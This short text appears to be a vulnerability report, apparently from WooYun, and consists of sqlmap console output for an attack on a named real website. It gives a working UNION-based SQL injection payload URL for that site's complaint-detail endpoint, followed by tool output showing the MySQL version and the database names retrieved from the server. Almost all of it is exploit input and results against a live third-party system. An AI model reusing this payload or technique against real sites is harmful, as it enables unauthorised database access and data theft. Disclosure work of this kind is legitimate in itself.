 管理员: sqlmap
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: http://www.315cc.com.cn:80/index.php?s=/Complaint/tousuDetail/id/-8
674) UNION ALL SELECT NULL,CONCAT(0x716a766b71,0x455444686772746d7878,0x71717870
71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
.html
---
[13:00:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[13:00:02] [INFO] fetching database names
[13:00:03] [INFO] the SQL query used returns 2 entries
[13:00:03] [INFO] retrieved: information_schema
[13:00:03] [INFO] retrieved: svrid1b036xq98f
available databases [2]:
[*] information_schema
[*] svrid1b036xq98f
[13:00:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.315cc.com.cn'
[*] shutting down at 13:00:03
C:\Python27>
www.wooyun.org